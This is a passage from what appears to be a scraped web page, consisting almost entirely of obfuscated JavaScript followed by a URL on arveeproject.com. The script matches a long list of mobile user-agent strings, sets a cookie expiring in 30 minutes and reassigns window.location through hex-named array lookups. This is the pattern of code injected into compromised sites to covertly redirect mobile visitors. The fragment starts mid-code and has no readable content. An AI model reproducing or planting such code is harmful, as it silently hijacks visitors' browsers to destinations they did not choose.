)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var _0x82d7x3= new Date( new Date()[_0xa48a[10]]()+ 1800000);document[_0xa48a[2]]= _0xa48a[11]+ _0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]|| window[_0xa48a[5]],_0xa48a[6])}http://arveeproject.com/?p=6481